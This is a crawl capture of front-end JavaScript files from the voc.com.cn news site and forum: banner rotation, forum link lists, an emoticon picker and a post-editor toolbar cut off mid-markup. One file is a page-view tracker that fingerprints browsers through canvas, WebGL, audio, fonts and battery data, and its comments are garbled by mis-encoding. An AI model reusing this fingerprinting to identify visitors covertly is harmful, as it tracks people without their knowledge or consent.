	if (!showmenu) return;
	showmenu.style.display = 'none';
}


function bannerADturnNew(sta,aid){
    if(sta!=-1)eval('bannerADstat'+aid+' = '+sta);
    var CurrT = eval('bannerADstat'+aid);
    var curraid = eval("lun"+aid);
    
    document.getElementById('lundiv'+aid+'_'+CurrT).style.display="";   
    for (sta_other=0;sta_other<=curraid.length-1;sta_other++){
    
        if (sta_other != CurrT){
            document.getElementById('lundiv'+aid+'_'+sta_other).style.display="none";   
        }
    }

    if (eval('bannerADstat'+aid+' == lun'+aid+'.length-1')){
        eval('bannerADstat'+aid+' =0');
    }else{
        eval('bannerADstat'+aid+'++');
    }
    setTimeout(_bannerADturnNew(-1,aid),eval('luntime'+aid+'['+CurrT+']'));

}

function _bannerADturnNew(_sta,_aid){
    return function(){
       bannerADturnNew(_sta,_aid);
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://m.voc.com.cn/script/track.js
body_size: 1856
content:
(function() {
    var _paq = window._paq = window._paq || [];
    var trackerUrl = 'https://h5click.voc.com.cn/track';
    const scriptDomain = new URL(document.currentScript.src).hostname;
    // 鎸囩汗鏀堕泦鐘舵€�
    var fingerprintPromise = null;

    // 鍔ㄦ€佸姞杞芥寚绾瑰簱
    async function initFingerprintJS() {
        return new Promise((resolve, reject) => {
            // 妫€鏌ユ槸鍚﹀凡缁忓姞杞�
            if (typeof Fingerprint2 !== 'undefined') {
                resolve();
                return;
            }
            
            // 鍔犺浇FingerprintJS搴�
            const script = document.createElement('script');
            script.src = 'https://m.voc.com.cn/script/fingerprint2.js';
            script.onload = resolve;
            script.onerror = () => reject(new Error('Failed to load FingerprintJS'));
            document.head.appendChild(script);
        });
    }

    // 鏀堕泦鎸囩汗
    async function collectFingerprint() {
        // 濡傛灉宸茬粡鍦ㄦ敹闆嗭紝杩斿洖涔嬪墠鐨凱romise
        if (fingerprintPromise) {
            return fingerprintPromise;
        }
        await initFingerprintJS();
        // 鍒涘缓鏂扮殑Promise
        fingerprintPromise = new Promise((resolve, reject) => {
            try {
                // 閰嶇疆FingerprintJS閫夐」
                const options = {
                    excludes: {
                        // 閬垮厤鎺掗櫎鍏抽敭缁勪欢锛堥粯璁ゅ凡鎺掗櫎鐨勯」闇€璋ㄦ厧鍚敤锛�
                        userAgent: false,      // 鐢ㄦ埛浠ｇ悊鍚祻瑙堝櫒/OS淇℃伅
                        language: false,       // 璇█鍋忓ソ
                        timezone: false,       // 鏃跺尯
                        colorDepth: false,     // 灞忓箷棰滆壊娣卞害
                        deviceMemory: false,   // 璁惧鍐呭瓨锛堥珮鐔靛€硷級
                        hardwareConcurrency: false, // CPU鏍稿績鏁�
                        screenResolution: false,    // 灞忓箷鍒嗚鲸鐜�
                        availableScreenResolution: false, // 鍙敤鍒嗚鲸鐜�
                        touchSupport: false,   // 瑙︽懜鏀寔
                        fonts: false,          // 瀛椾綋鍒楄〃锛堝叧閿紒锛�
                        canvas: false,         // Canvas 鎸囩汗锛堝叧閿紒锛�
                        webgl: false,          // WebGL 鎸囩汗锛堝叧閿紒锛�
                        audioContext: false,   // 闊抽鎸囩汗锛堝叧閿紒锛�
                        plugins: false,        // 娴忚鍣ㄦ彃浠�
                    },
                    // 鍏朵粬澧炲己閫夐」
                    extraComponents: [
                        { key: 'webglVendor', strategy: 'webgl' }, // WebGL鍘傚晢淇℃伅
                        { key: 'battery', strategy: 'battery' },    // 鐢垫睜API锛堥渶鐢ㄦ埛鎺堟潈锛�
                    ],
                // 绉婚櫎鏃犳晥鐨凢lash閰嶇疆
                };
                
                // 鑾峰彇鎸囩汗
                Fingerprint2.get(options, (components) => {
                    // 鐢熸垚鎸囩汗
                    const fingerprint = Fingerprint2.x64hash128(
                        components.map(component => component.value).join(),
                        31
                    );
                    
                    // 杩斿洖鎸囩汗鍜岀粍浠朵俊鎭�
                    resolve({
                        visitorId: fingerprint,
                        components: components,
                        timestamp: new Date().toISOString()
                    });
                });
            } catch (error) {
                reject(error);
            }
        });
        
        // 瑙ｆ瀽鎸囩汗Promise
        const result = await fingerprintPromise;
        fingerprintCollected = true;
        return result;
    }

    // 淇敼鍚庣殑getPageInfo
    async function getPageInfo() {
        return  await collectFingerprint()
        
    }

    // 寮傛鍙戦€佽窡韪姹�
    async function sendTracking(data) {
        const info = await getPageInfo();
        const payload = {
            ...data,
            fingerprint:info.visitorId
        };
         // 浣跨敤navigator.sendBeacon鎴朮MLHttpRequest鍙戦€�
         if (navigator.sendBeacon) {
            var blob = new Blob([JSON.stringify(payload)], {type: 'text/plain'});
            await navigator.sendBeacon(trackerUrl, blob);
        } else {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', trackerUrl, true);
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.setRequestHeader('Access-Control-Allow-Origin', scriptDomain);
            await xhr.send(JSON.stringify(payload));
        }
    }
    // 璺熻釜椤甸潰娴忚
    async function trackPageView() {
        await sendTracking({
            action: 'pageview'
        });
    }
    // 鍏紑API
    _paq.push = function(args) {
        if (args[0] === 'trackPageView') {
            trackPageView();
        }
    }
    // 鍒濆椤甸潰璺熻釜
    trackPageView();
})();


--- FILE ---
content_type: application/javascript
request_url: https://bbs.voc.com.cn/js/xc/thread_first_three_new.js
body_size: 367
content:
document.writeln("<td><a href=\"http://bbs.voc.com.cn/topic-7592181-1-1.html\" style=\"color:blue\" target=\"_blank\">·种香死人馅饼做法简单易学哦</a></td>");
document.writeln("<td><a href=\"http://bbs.voc.com.cn/topic-7490659-1-1.html\" style=\"color:blue\" target=\"_blank\">·宋代“娱乐圈”生态：女艺人收入高</a></td>");
document.writeln("<td><a href=\"http://bbs.voc.com.cn/topic-7594588-1-1.html\" style=\"color:blue\" target=\"_blank\">·战机侧颜也很美:中美俄五代机同角度比较</a></td>");

--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/include/javascript/emot.js
body_size: 1239
content:
var Forum_Emot_class='http://bbs.voc.com.cn/images/smilies/,QQ变异表情,QQ经典表情';
var Forum_Emot_class_num=',197,89'; //每个类别的表情数

var Emot_PageSize =30; //心情一页个数
var Emot_PageSize2=15; //多少个换行 

Forum_Emot_class = Forum_Emot_class.split(",");
Forum_Emot_class_num = Forum_Emot_class_num.split(",");

var tmp_i =0;
var tmp_str = "<font color=blue><b>请选择表情分类：</b></font><select id=emotclass onchange=\"javascript:ShowForum_Emot(1);\">";
// tmp_str+= "<option value=23 selected>华声论坛专用表情</option>";
tmp_str+= "<option value=2>QQ经典表情</option>";
tmp_str+= "<option value=1 selected>QQ变异表情</option>";



tmp_str+="</select><span style=\"color:red;font-weight:bold;cursor:pointer\" onclick=\"javascript:ShowForum_Emot(1);\" id=\"viewface\">显示表情</span><br>";

document.write (tmp_str);

function ShowForum_Emot(thepage)
{
	var Emot_PageCount;
	var Emot_classid = document.getElementById("emotclass").value;
	
	if (Emot_classid==50) {
		get_my_face();
		return;
	}else{
		document.getElementById("emot_my").innerHTML = ""
	}
	
	document.getElementById("viewface").style.display = "none";
	
	var Emot_Count=Forum_Emot_class_num[Emot_classid]; //总数
	
	if(Emot_Count%Emot_PageSize==0)
	{
		Emot_PageCount=(Emot_Count)/Emot_PageSize
	}else{
		Emot_PageCount=Math.floor((Emot_Count)/Emot_PageSize)+1
	}
	thepage=parseInt(thepage);
	if (thepage<=Emot_PageCount){
		var istr
		var EmotStr='';
		var EmotPath=Forum_Emot_class[0]+Emot_classid+'/';
		for(i=(thepage-1)*Emot_PageSize;i<(thepage-1)*Emot_PageSize+Emot_PageSize;i++)
		{
			if (i==Emot_Count){break}
			istr='newem'+Emot_classid+'.'+(i+1)
			EmotStr+='<img id="smilie_'+(i+1)+'" title="<img src='+EmotPath+(i+1)+'.gif>" style="cursor: pointer;" onClick=insertBBCode("['+istr+']") src="'+EmotPath+(i+1)+'.gif" onload=\"javascript:if(this.width>40)this.width=40\">&nbsp;';
			if((i+1)%Emot_PageSize2==0) EmotStr+='<br>';
		}
		EmotStr+='分页：<b>'+thepage+'</b>/<b>'+Emot_PageCount+'</b>,共<b>'+(Emot_Count)+'</b>个,每页<b>'+(Emot_PageSize)+'</b>个';
		EmotStr+=" 转第<select id=emotpage onchange=\"ShowForum_Emot(this.value);\">";
		for (i=1; i<=Emot_PageCount;i++ )
		{
			EmotStr+="<option value=\""+i+"\">"+i+"</option>";
		}
		EmotStr+="<\/select>页";
		var Forum_EmotObj=document.getElementById("emot")
		Forum_EmotObj.innerHTML=EmotStr;
		document.getElementById('emotpage').options[thepage-1].selected=true;
	}
}
document.write ('<span id="emot"></span><span id="emot_my"></span>');

var xmlHttp
function get_my_face(){//得到我的false
	document.getElementById("emot").innerHTML= ""
	document.getElementById("emot_my").innerHTML = document.getElementById("emot_my_back").innerHTML
}

--- FILE ---
content_type: application/javascript
request_url: https://bbs.voc.com.cn/js/xc/thread_first_mid_new.js
body_size: 475
content:
document.writeln("<td nowrap=\"\" title=\"\"><a href=\"http://bbs.voc.com.cn/topic-7592181-1-1.html\" style=\"color:blue\" target=\"_blank\">·英国木匠发明“水上行走器”上演奇迹“水上漂”</a></td>");
document.writeln("<td nowrap=\"\" title=\"\"><a href=\"http://bbs.voc.com.cn/topic-7594676-1-1.html\" style=\"color:blue\" target=\"_blank\">·范冰冰挚友雌雄难辨比明星还抢镜</a></td>");
document.writeln("<td nowrap=\"\" title=\"\"><a href=\"http://bbs.voc.com.cn/topic-7593864-1-1.html\" style=\"color:blue\" target=\"_blank\">·说康熙与乾隆两帝死于“雾霾”靠谱吗？</a></td>");
document.writeln("");

--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/js/i/fasteditor.js?20080303
body_size: 5056
content:
document.writeln('<div id="posteditor">\r\n<script type="text\/javascript">\r\nvar editorid = \'posteditor\';\r\nvar wysiwyg = (is_ie || is_moz || (is_opera >= 9)) && parseInt(\'0\') && bbinsert == 1 ? 1 : 0;\r\nvar allowswitcheditor = parseInt(\'0\');\r\nvar allowhtml = parseInt(\'1\');\r\nvar forumallowhtml = parseInt(\'0\');\r\nvar allowsmilies = parseInt(\'1\');\r\nvar allowbbcode = parseInt(\'1\');\r\nvar allowimgcode = parseInt(\'1\');\r\nvar smilies = new Array();var BORDERCOLOR = "#FFB227";\r\nvar ALTBG2 = "#FFFFFF";\r\nvar charset = \'gbk\';\r\n\r\nfunction previewpost(){\r\nif(!validate($(\'postform\'), true)) {\r\n$(\'subject\').focus();\r\nreturn;\r\n}\r\n$("previewmessage").innerHTML = \'<span class="bold"><span class="smalltxt">\' + $(\'subject\').value + \'<\/span><\/span><br><br><span style="font-size: 14px">\' + bbcode2html($(\'postform\').message.value) + \'<\/span>\';\r\n$("previewtable").style.display = \'\';\r\n$(\'previewtable\').focus();\r\n\/\/window.scroll(0, 0);\r\n}\r\n\r\nfunction clearcontent() {\r\nif(wysiwyg && bbinsert) {\r\neditdoc.body.innerHTML = is_moz ? \'<br \/>\' : \'\';\r\n} else {\r\ntextobj.value = \'\';\r\n}\r\n}\r\n\r\nfunction resizeEditor(change) {\r\nvar editorbox = bbinsert ? editbox : textobj;\r\nvar newheight = parseInt(editorbox.style.height, 10) + change;\r\nif(newheight >= 100) {\r\neditorbox.style.height = newheight + \'px\';\r\n}\r\n}\r\nvar lang = new Array();\r\nif(is_ie >= 5 || is_moz >= 2) {\r\nwindow.onbeforeunload = function () {saveData(wysiwyg && bbinsert ? editdoc.body.innerHTML : textobj.value)};\r\nlang[\'post_autosave_none\'] = "没有可以恢复的数据！";\r\nlang[\'post_autosave_confirm\'] = "此操作将覆盖当前帖子内容，确定要恢复数据吗？";\r\n}\r\n<\/script>\r\n<script src="include\/javascript\/editor.js" type="text\/javascript"><\/script>\r\n<script type="text\/javascript">\r\nlang[\'enter_list_item\']			= "输入一个列表项目.\\r\\n留空或者点击取消完成此列表.";\r\nlang[\'enter_link_url\']			= "请输入链接的地址:";\r\nlang[\'enter_image_url\']			= "请输入图片链接地址:";\r\nlang[\'enter_email_link\']		= "请输入此链接的邮箱地址:";\r\nlang[\'fontname\']			= "字体";\r\nlang[\'fontsize\']			= "大小";\r\nvar custombbcodes = new Array();custombbcodes["fly"] = {\'example\' : \'[fly]This is sample text[\/fly]\', \'prompt\' : \'请输入滚动显示的文字:\'};\r\ncustombbcodes["flash"] = {\'example\' : \'[flash]http:\/\/bbs.hnol.net\/aaa.swf[\/flash]\', \'prompt\' : \'请输入swf动画的URL地址:\'};\r\ncustombbcodes["ra"] = {\'example\' : \'[ra]rtsp:\/\/your.com\/example.ra[\/ra]\', \'prompt\' : \'请输入 Real 音频的 URL:\'};\r\ncustombbcodes["rm"] = {\'example\' : \'[rm]rtsp:\/\/your.com\/example.rm[\/rm]\', \'prompt\' : \'请输入 Real 音频或视频的 URL:\'};\r\ncustombbcodes["wma"] = {\'example\' : \'[wma]mms:\/\/your.com\/example.wma[\/wma]\', \'prompt\' : \'请输入 Windows media 音频的 URL:\'};\r\ncustombbcodes["wmv"] = {\'example\' : \'[wmv]mms:\/\/your.com\/example.wmv[\/wmv]\', \'prompt\' : \'请输入 Windows media 音频或视频的 URL:\'};\r\nvar fontoptions = new Array("仿宋_GB2312", "黑体", "楷体_GB2312", "宋体", "新宋体", "Tahoma", "Arial", "Impact", "Verdana", "Times New Roman");\r\n<\/script>\r\n<table width="100%" cellpadding="0" cellspacing="0" border="0" class="editor">\r\n<tr>\r\n<td id="posteditor_controls" colspan="2">\r\n\r\n<table cellpadding="0" cellspacing="0" border="0">\r\n<tr>\r\n\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_removeformat" onclick="discuzcode(\'removeformat\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_removeformat.gif" width="21" height="20" title="清除文本格式" alt="清除文本格式" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_undo" onclick="discuzcode(\'undo\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_undo.gif" width="21" height="20" title="撤销" alt="撤销" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_redo" onclick="discuzcode(\'redo\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_redo.gif" width="21" height="20" title="重做" alt="重做" \/><\/div><\/td>\r\n\r\n<td><img src="images\/common\/bb_separator.gif" width="6" height="20" alt="" \/><\/td>\r\n\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_bold" onClick="discuzcode(\'bold\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_bold.gif" width="21" height="20" title="粗体" alt="粗体" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_italic" onclick="discuzcode(\'italic\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_italic.gif" width="21" height="20" title="斜体" alt="斜体" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_underline" onclick="discuzcode(\'underline\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_underline.gif" width="21" height="20" title="下划线" alt="下划线" \/><\/div><\/td>\r\n\r\n<td><img src="images\/common\/bb_separator.gif" width="6" height="20" alt="" \/><\/td>\r\n\r\n<td id="posteditor_popup_fontname" title="字体" onclick="editorMenu(this)"><div class="editor_buttonnormal" onMouseOver="menuContext(this, \'mouseover\')" onMouseOut="menuContext(this, \'mouseout\')">\r\n<table cellpadding="0" cellspacing="0" border="0" unselectable="on">\r\n<tr>\r\n<td class="editor_menunormal" unselectable="on" id="posteditor_menu_fontname"><div id="posteditor_font_out" style="width:91px" unselectable="on">字体<\/div><\/td>\r\n<td unselectable="on"><img src="images\/common\/bb_menupop.gif" width="7" height="4" alt="" \/><\/td>\r\n<\/tr>\r\n<\/table>\r\n<\/div><\/td>\r\n\r\n<td id="posteditor_popup_fontsize" title="大小" onclick="editorMenu(this)"><div class="editor_buttonnormal" onMouseOver="menuContext(this, \'mouseover\')" onMouseOut="menuContext(this, \'mouseout\')">\r\n<table cellpadding="0" cellspacing="0" border="0" unselectable="on">\r\n<tr>\r\n<td class="editor_menunormal" unselectable="on" id="posteditor_menu_fontsize"><div id="posteditor_size_out" style="width:25px" unselectable="on">大小<\/div><\/td>\r\n<td unselectable="on"><img src="images\/common\/bb_menupop.gif" width="7" height="4" alt="" \/><\/td>\r\n<\/tr>\r\n<\/table>\r\n<\/div><\/td>\r\n\r\n<td id="posteditor_popup_forecolor" title="颜色" onclick="editorMenu(this)"><div class="editor_buttonnormal" onMouseOver="menuContext(this, \'mouseover\')" onMouseOut="menuContext(this, \'mouseout\')">\r\n<table cellpadding="0" cellspacing="0" border="0" unselectable="on">\r\n<tr>\r\n<td class="editor_colormenunormal" unselectable="on" id="posteditor_colormenu"><img src="images\/common\/bb_color.gif" width="21" height="16" alt="" \/><br><img src="images\/common\/bb_clear.gif" id="posteditor_color_bar" alt="" style="background-color:black" width="21" height="4" \/><\/td>\r\n<td unselectable="on"><img src="images\/common\/bb_menupop.gif" width="7" height="4" alt="" \/><\/td>\r\n<\/tr>\r\n<\/table>\r\n<\/div><\/td>\r\n\r\n<td><img src="images\/common\/bb_separator.gif" width="6" height="20" alt="" \/><\/td>\r\n\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_justifyleft" onclick="discuzcode(\'justifyleft\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_left.gif" width="21" height="20" title="居左" alt="居左" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_justifycenter" onclick="discuzcode(\'justifycenter\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_center.gif" width="21" height="20" title="居中" alt="居中" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_justifyright" onclick="discuzcode(\'justifyright\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_right.gif" width="21" height="20" title="居右" alt="居右" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_floatleft" onclick="discuzcode(\'floatleft\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_floatleft.gif" width="21" height="20" title="左浮动" alt="左浮动" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_floatright" onclick="discuzcode(\'floatright\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_floatright.gif" width="21" height="20" title="右浮动" alt="右浮动" \/><\/div><\/td>\r\n\r\n<td><img src="images\/common\/bb_separator.gif" width="6" height="20" alt="" \/><\/td>\r\n\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_insertorderedlist" onclick="discuzcode(\'insertorderedlist\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_orderedlist.gif" width="21" height="20" title="排序的列表" alt="排序的列表" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_insertunorderedlist" onclick="discuzcode(\'insertunorderedlist\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_unorderedlist.gif" width="21" height="20" title="未排序列表" alt="未排序列表" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_outdent" onclick="discuzcode(\'outdent\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_outdent.gif" width="21" height="20" title="减少缩进" alt="减少缩进" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_indent" onclick="discuzcode(\'indent\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_indent.gif" width="21" height="20" title="增加缩进" alt="增加缩进" \/><\/div><\/td>\r\n\r\n<\/tr>\r\n<\/table>\r\n\r\n<table cellpadding="0" cellspacing="0" border="0">\r\n<tr>\r\n\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_createlink" onclick="discuzcode(\'createlink\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_url.gif" width="21" height="20" title="插入链接" alt="插入链接" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_unlink" onclick="discuzcode(\'unlink\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_unlink.gif" width="21" height="20" title="移除链接" alt="移除链接" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_email" onclick="discuzcode(\'email\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_email.gif" width="21" height="20" title="插入邮箱链接" alt="插入邮箱链接" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_insertimage" onclick="discuzcode(\'insertimage\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_image.gif" width="21" height="20" title="插入图片" alt="插入图片" \/><\/div><\/td>\r\n\r\n<td><img src="images\/common\/bb_separator.gif" width="6" height="20" alt="" \/><\/td>\r\n\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_wrap0_quote" onclick="discuzcode(\'quote\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_quote.gif" width="21" height="20" title="插入引用" alt="插入引用" \/><\/div><\/td>\r\n<td><div class="editor_buttonnormal" id="posteditor_cmd_wrap0_code" onclick="discuzcode(\'code\')" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_code.gif" width="21" height="20" title="插入代码" alt="插入代码" \/><\/div><\/td>   \r\n<td><div class="editor_buttonnormal" id="posteditor_popup_table" onclick="editorMenu(this)" onMouseOver="buttonContext(this, \'mouseover\')" onMouseOut="buttonContext(this, \'mouseout\')"><img src="images\/common\/bb_table.gif" width="21" height="20" title="插入表格" alt="插入表格" \/><\/div><\/td>\r\n    <td><img src="images\/common\/bb_separator.gif" width="6" height="20" alt="" \/><\/td><td><div id=\"posteditor_cmd_newflash\" onmouseover=\"buttonContext(this, \'mouseover\')\" onclick=\"discuzcode_two(\'newflash\')\" onmouseout=\"buttonContext(this, \'mouseout\')\"><img title=\"插入 Flash 动画\" height=\"20\" alt=\"flash\" src=\"images/common/bb_flash.gif\" width=\"21\" /><\/div><\/td><td><div id=\"posteditor_cmd_newra\" onmouseover=\"buttonContext(this, \'mouseover\')\" onclick=\"discuzcode_two(\'newra\')\" onmouseout=\"buttonContext(this, \'mouseout\')\"><img title=\"插入 Real 音频\" height=\"20\" alt=\"ra\" src=\"images/common/bb_ra.gif\" width=\"21\" /><\/div><\/td><td><div id=\"posteditor_cmd_newrm\" onmouseover=\"buttonContext(this, \'mouseover\')\" onclick=\"discuzcode_two(\'newrm\')\" onmouseout=\"buttonContext(this, \'mouseout\')\"><img title=\"插入 Real 音频或视频\" height=\"20\" alt=\"rm\" src=\"images/common/bb_rm.gif\" width=\"21\" /><\/div><\/td><td><div id=\"posteditor_cmd_newwma\" onmouseover=\"buttonContext(this, \'mouseover\')\" onclick=\"discuzcode_two(\'newwma\')\" onmouseout=\"buttonContext(this, \'mouseout\')\"><img title=\"插入 Windows media 音频\" height=\"20\" alt=\"wma\" src=\"images/common/bb_wma.gif\" width=\"21\" /><\/div><\/td><td><div id=\"posteditor_cmd_newwmv\" onmouseover=\"buttonContext(this, \'mouseover\')\" onclick=\"discuzcode_two(\'newwmv\')\" onmouseout=\"buttonContext(this, \'mouseout\')\"><img title=\"插入 Windows media 音频或视频\" height=\"20\" alt=\"wmv\" src=\"images/common/bb_wmv.gif\" width=\"21\" /><\/div><\/td><td><div id=\"posteditor_cmd_custom1_fly\" onmouseover=\"buttonContext(this, \'mouseover\')\" onclick=\"discuzcode(\'custom1_fly\')\" onmouseout=\"buttonContext(this, \'mouseout\')\"><img title=\"使内容横向滚动，这个效果类似 HTML 的 marquee 标签，注意：这个效果只在 Internet Explorer 浏览器下有效。\" height=\"20\" alt=\"fly\" src=\"images/common/bb_fly.gif\" width=\"21\" /><\/div><\/td><td><div id=\"posteditor_cmd_custom1_at\" onmouseover=\"buttonContext(this, \'mouseover\')\" onclick=\"atFriends()\" onmouseout=\"buttonContext(this, \'mouseout\')\"><img title=\"@你在论坛的好友\"  alt=\"at\" src=\"images/editor/btn_at.gif\"/><\/div><\/td><td><div class="editor_buttonnormal" id="posteditor_cmd_yitie"><a target="_blank" style="color: blue; font-weight: bold; margin-left: 20px;" href="http://bbs.voc.com.cn/app/ubb/">	华声贴图易（轻松贴组图）</a></div></td>\r\n<\/tr>\r\n<\/table>\r\n<div id="posteditor_switcher" style="margin-top:2px">\r\n<input type="button" id="bbcodemode" value="HS 代码模式" onclick="switchEditor(0)" class="editor_switcher_highlight">\r\n<input type="button" id="wysiwygmode" value="所见即所得模式" onclick="switchEditor(1)" class="editor_switcher">\r\n    <a href="http:\/\/net.hnol.net\/ubb.htm" target="_blank" style="color:blue;font-weight:bold;margin-left:20px" >华声贴图易（轻松贴组图）<\/a>\r\n<\/div>\r\n<div class="popupmenu_popup" id="posteditor_popup_fontname_menu" style="display: none">\r\n<table cellpadding="4" cellspacing="0" border="0" unselectable="on">\r\n<tr><td class="popupmenu_option" onClick="discuzcode(\'fontname\', \'仿宋_GB2312\')" unselectable="on"><font face="仿宋_GB2312" unselectable="on">仿宋_GB2312<\/font><\/td><\/tr>\r\n<tr><td class="popupmenu_option" onClick="discuzcode(\'fontname\', \'黑体\')" unselectable="on"><font face="黑体" unselectable="on">黑体<\/font><\/td><\/tr>\r\n<tr><td class="popupmenu_option" onClick="discuzcode(\'fontname\', \'楷体_GB2312\')" unselectable="on"><font face="楷体_GB2312" unselectable="on">楷体_GB2312<\/font><\/td><\/tr>\r\n<tr><td class="popupmenu_option" onClick="discuzcode(\'fontname\', \'宋体\')" unselectable="on"><font face="宋体" unselectable="on">宋体<\/font><\/td><\/tr>\r\n<tr><td class="popupmenu_option" onClick="discuzcode(\'fontname\', \'新宋体\')" unselectable="on"><font face="新宋体" unselectable="on">新宋体<\/font><\/td><\/tr>\r\n<tr><td class="popupmenu_option" onClick="discuzcode(\'fontname\', \'Tahoma\')" unselectable="on"><font face="Tahoma" unselectable="on">Tahoma<\/font><\/td><\/tr>\r\n<tr><td class="popupmenu_option" onClick="discuzcode(\'fontname\', \'Arial\')" unselectable="on"><font face="Arial" unselectable="on">Arial<\/font><\/td><\/tr>\r\n<tr><td class="popupmenu_option" onClick="discuzcode(\'fontname\', \'Impact\')" unselectable="on"><font face="Impact" unselectable="on">Impact<\/font><\/td><\/tr>\r\n<tr><td class="popupmenu_option" onClick="discuzcode(\'fontname\', \'Verdana\')" unselectable="on"><font face="Verdana" unselectable="on">Verdana<\/font><\/td><\/tr>\r\n<tr><td class="popupmenu_option" onClick="discuzcode(\'fontname\', \'Times New Roman\')" unselectable="on"><font face="Times New Roman" unselectable="on">Times New Roman<\/font><\/td><\/tr>\r\n<\/table><\/div>\r\n<div class="popupmenu_popup" id="posteditor_popup_fontsize_menu" style="display: none">\r\n<table cellpadding="4" cellspacing="0" border="0" unselectable="on">\r\n<tr align="center"><td class="popupmenu_option" onClick="discuzcode(\'fontsize\', 1)" unselectable="on"><font size="1" unselectable="on">1<\/font><\/td><\/tr>\r\n<tr align="center"><td class="popupmenu_option" onClick="discuzcode(\'fontsize\', 2)" unselectable="on"><font size="2" unselectable="on">2<\/font><\/td><\/tr>\r\n<tr align="center"><td class="popupmenu_option" onClick="discuzcode(\'fontsize\', 3)" unselectable="on"><font size="3" unselectable="on">3<\/font><\/td><\/tr>\r\n<tr align="center"><td class="popupmenu_option" onClick="discuzcode(\'fontsize\', 4)" unselectable="on"><font size="4" unselectable="on">4<\/font><\/td><\/tr>\r\n<\/table><\/div>\r\n<div class="popupmenu_popup" id="posteditor_popup_forecolor_menu" style="display: none">\r\n<table cellpadding="4" cellspacing="0" border="0" unselectable="on"><tr>\r\n<td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Black\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Black" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'Sienna\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: Sienna" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'DarkOliveGreen\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: DarkOliveGreen" unselectable="on"><\/div><\/td><td class="editor_colornormal" onClick="discuzcode(\'forecolor\', \'DarkGreen\')" unselectable="on" onMouseOver="colorContext(this, \'mouseover\')" onMouseOut="colorContext(this, \'mouseout\')"><div style="background-color: DarkGreen" 